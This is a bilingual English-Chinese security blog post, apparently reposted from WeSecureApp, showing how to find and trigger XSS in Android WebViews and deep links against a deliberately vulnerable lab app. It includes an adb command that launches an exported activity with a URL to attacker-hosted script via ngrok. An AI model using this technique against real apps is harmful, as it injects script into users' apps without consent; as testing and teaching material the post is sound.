In this blog, we will learn about the possible ways to find cross-site scripting by abusing JavaScript in Android applications. Cross-site scripting (XSS) in an Android application occurs when an attacker successfully injects malicious scripts (usually JavaScript) into the application’s user interface, which is then executed within the context of WebView or other components responsible for rendering web content. One such way can be to exploit Javascript vulnerabilities such as XSS vulnerabilities via WebView and Deep Links.
在这篇博客中,我们将了解通过在 Android 应用程序中滥用 JavaScript 来查找跨站点脚本的可能方法。当攻击者成功将恶意脚本(通常是 JavaScript)注入应用的用户界面时,就会发生 Android 应用中的跨站脚本 (XSS),然后在 WebView 或其他负责呈现 Web 内容的组件的上下文中执行。其中一种方法是通过 WebView 和深度链接利用 Javascript 漏洞,例如 XSS 漏洞。

1. XSS via WebView 1. 通过 WebView 的 XSS
WebView: 网页视图:
WebView is a component in Android that allows developers to display web content within their applications. It essentially acts as an embedded browser, enabling developers to incorporate web-based functionalities directly into their Android apps without the need to redirect users to an external web browser. The main key feature of webview is
WebView 是 Android 中的一个组件,允许开发人员在其应用程序中显示 Web 内容。它本质上充当嵌入式浏览器,使开发人员能够将基于 Web 的功能直接整合到他们的 Android 应用程序中,而无需将用户重定向到外部 Web 浏览器。webview 的主要关键功能是
Rendering Web Content: WebView can render HTML pages, CSS styles, and images, and execute JavaScript just like a regular web browser.
呈现 Web 内容:WebView 可以呈现 HTML 页面、CSS 样式和图像,并像常规 Web 浏览器一样执行 JavaScript。
Why XSS is possible in webview
为什么 XSS 在 webview 中是可能的
As we know, WebView allows developers to display web content within an Android application, and it inherits some of the same security risks as web browsers due to the execution of JavaScript.
众所周知,WebView 允许开发人员在 Android 应用程序中显示 Web 内容,并且由于执行 JavaScript,它继承了一些与 Web 浏览器相同的安全风险。
Exploitation: 开发:
In this phase, we will use the JDX tool. Jadx is a command line and GUI tool for producing Java source code from Android Dex and APK files. After producing Java source code, first go to the AndroidManifest.xml file, which looks like a regular XML file and contains all the elements and subelements of the 1. Identify the vulnerable webview via source code: Android application. Before going into the vulnerability, we first need to see if a webview is being used or not. To find out, go to the application activity and find out if a component is exported or not. There are two ways we can figure it out.
在此阶段,我们将使用 JDX 工具。Jadx 是一个命令行和 GUI 工具,用于从 Android Dex 和 APK 文件生成 Java 源代码。生成 Java 源代码后,首先转到 AndroidManifest.xml 文件,该文件看起来像一个常规的 XML 文件,包含 1 的所有元素和子元素。通过源代码识别易受攻击的 Webview:Android 应用程序。在讨论漏洞之前,我们首先需要查看是否正在使用 Webview。要找出答案,请转到应用程序活动,并确定组件是否已导出。我们有两种方法可以弄清楚。
i) Component explicitly declares the “exported=true” attribute.
i) 组件显式声明“exported=true”属性。
ii) When a component has an intent filter it automatically becomes exported unless the developer overwrites it with the “exported=false” attribute.
ii) 当组件具有 intent 过滤器时,除非开发人员使用 “exported=false” 属性覆盖它,否则它会自动导出。

Here SupportWebView and RegistrationWebView are explicitly exported, while the main activity is exported via an intent filter. After finding the exported webview, we need to find out whether javascript is enabled or not for the webview that we want to exploit. To find out, go to each webview and find the webView.getSettings().setJavaScriptEnabled(true) “ configuration inside the webview file. This configuration creates an interface between the web page’s Javascript and client-side Java code in the application. This means a web page’s javascript can access and inject Java code into the application.
在这里,SupportWebView 和 RegistrationWebView 是显式导出的,而主活动是通过 intent 过滤器导出的。找到导出的 webview 后,我们需要找出我们要利用的 webview 是否启用了 javascript。要找出答案,请转到每个 webview 并在 webview 文件中找到 webView.getSettings().setJavaScriptEnabled(true) “ 配置。此配置在网页的 Javascript 和应用程序中的客户端 Java 代码之间创建一个接口。这意味着网页的 javascript 可以访问并将 Java 代码注入到应用程序中。

In SupportWebView “ webView.getSettings().setJavaScriptEnabled(true) “ configuration is enabled.
在 SupportWebView 中,“webView.getSettings().setJavaScriptEnabled(true)”配置已启用。
In this section, we will write a simple Javascript code and host the javascript inside an HTML file via NgRok. NgRok is a tool used to convert LAN into WAN. In simple words it allows us to host a file locally and access it globally. 2. Create Custom JavaScript and Host:
在本节中,我们将编写一个简单的 Javascript 代码,并通过 NgRok 将 javascript 托管在 HTML 文件中。NgRok是用于将LAN转换为WAN的工具。简而言之,它允许我们在本地托管文件并在全球范围内访问它。2. 创建自定义 JavaScript 和主机:

3. Exploitation via ADB: ADB (Android Debug Bridge) is a tool that allows developers and Android enthusiasts to interact with an Android device or emulator from their computer. It helps with tasks like installing and debugging apps, transferring files, capturing screenshots, and accessing logs. It’s a helpful tool for developers working on Android apps or testing devices. Here we construct an adb command
3. 通过 ADB 进行利用: ADB(Android 调试桥)是一种工具,允许开发人员和 Android 爱好者从他们的计算机与 Android 设备或模拟器进行交互。它有助于完成安装和调试应用程序、传输文件、捕获屏幕截图和访问日志等任务。对于使用 Android 应用程序或测试设备的开发人员来说,这是一个有用的工具。这里我们构造一个 adb 命令
` “adb.exe shell am start -n com.tmh.vulnwebview/.SupportWebView -es support_url “https://6333-157-48-216-175.ngrok-free.app/xss.html“”`
‘ “adb.exe shell am start -n com.tmh.vulnwebview/.SupportWebView -es support_url “https://6333-157-48-216-175.ngrok-free.app/xss.html”“’
adb.exe shell — Start a Unix shell on our device.
adb.exe shell — 在我们的设备上启动一个 Unix shell。
am — Stands for activity manager which is used to manage all the components in the application.
am — 代表活动管理器,用于管理应用程序中的所有组件。
start — Instruct the android to start the activity manager.
start — 指示 android 启动活动管理器。
-n — Is a flag used for mentioning the name of a component. Here we used the “com.tmh.vulnwebview.SupportWebView” from the AndroidManifest.xml file.
-n — 用于提及组件名称的标志。这里我们使用了AndroidManifest.xml文件中的“com.tmh.vulnwebview.SupportWebView”。
-es — Stands for an extra string which we can get from the SupportWebView (support_url). Followed by the URL where our exploit code is hosted ( https://6333-157-48-216-175.ngrok-free.app/xss.html ).
-es — 代表我们可以从 SupportWebView (support_url) 获取的额外字符串。后跟托管漏洞利用代码的 URL ( https://6333-157-48-216-175.ngrok-free.app/xss.html )。
After sending the adb command xss will be executed on the application.
发送 adb 命令后,xss 将在应用程序上执行。


2. Deep Link XSS via Webview
2. 通过 Webview 进行深度链接 XSS
What is a Deep link?
什么是深度链接?
Deep links are a special type of link that directs users to a specific location within an app, bypassing the need to visit a website or the app’s main page. They provide a seamless way to access precise in-app locations, saving users time and effort in navigating to a particular page independently. — significantly improving the user experience. All deep links are stored in the AndroidManifest.xml file.
深层链接是一种特殊类型的链接,可将用户引导至应用内的特定位置,而无需访问网站或应用主页。它们提供了一种无缝的方式来访问精确的应用内位置,从而节省了用户独立导航到特定页面的时间和精力。— 显著改善用户体验。所有深层链接都存储在 AndroidManifest.xml 文件中。

How to find a deep link?
如何找到深层链接?
The following XML snippet shows how you might specify an intent filter in your manifest for deep linking. The URIs “example://gizmos” and “http://www.example.com/gizmos” both resolve to this activity.
以下 XML 代码段显示了如何在清单中为深层链接指定 intent 过滤器。URI“example://gizmos”和“http://www.example.com/gizmos”都解析为此活动。

In the above image, we can see the deep link for an activity.
在上图中,我们可以看到活动的深层链接。
- The URIs “example://gizmos” and “http://www.example.com/gizmos” both resolve to the activity named” com.example.android.GizmosActivity”.
URI“example://gizmos”和“http://www.example.com/gizmos”都解析为名为“com.example.android.GizmosActivity”的 Activity。 - The intent filter defines the capability of an activity component based on the type of URI.
意向过滤器根据 URI 的类型定义活动组件的功能。 - <action> Specify the ACTION_VIEW intent action, so that the intent filter can be reached from Google, DuckDuckGo, or any other Search Engine.
指定 ACTION_VIEW intent 操作,以便可以从 Google、DuckDuckGo 或任何其他搜索引擎访问intent 过滤器。 - <category> Include the BROWSABLE category. It is required in order for the intent filter to be accessible from a web browser. Without it, clicking a link in a browser cannot resolve your app.
包括 BROWSABLE 类别。要使 intent 过滤器能够从 Web 浏览器访问,这是必需的。如果没有它,单击浏览器中的链接将无法解析您的应用。 - Add one or more <data> tags, each of which represents a URI format that resolves to the activity. At a minimum, the <data> tag must include the android: scheme attribute.
添加一个或多个标记,每个标记表示解析为活动的 URI 格式。 代码必须至少包含 android: scheme 属性。
How to Exploit 如何利用
This shares similar core concepts with exported activity XSS, but in this case, user input is accepted through a deep link parameter. The data associated with the deep link parameter ‘totally_secure’ is loaded using the getQueryParameter() method within the intent.
这与导出的活动 XSS 具有相似的核心概念,但在这种情况下,用户输入是通过深层链接参数接受的。与深层链接参数“totally_secure”关联的数据是在 intent 中使用 getQueryParameter() 方法加载的。

Conclusion 结论
Thus we have explored some of the common ways of abusing Javascript in Android applications and triggering vulnerabilities with it. In most cases, javascript attacks give birth to cross-site scripting attacks. We will be back with more such interesting attacks on JavaScript over mobile applications. Hope you found this blog insightful.
因此,我们探讨了在 Android 应用程序中滥用 Javascript 并触发漏洞的一些常见方法。在大多数情况下,javascript 攻击会催生跨站点脚本攻击。我们将通过移动应用程序对 JavaScript 进行更多此类有趣的攻击。希望你觉得这个博客有见地。
原文始发于WeSecureApp:Execution of Arbitrary JavaScript in Android Application
转载请注明:Execution of Arbitrary JavaScript in Android Application | CTF导航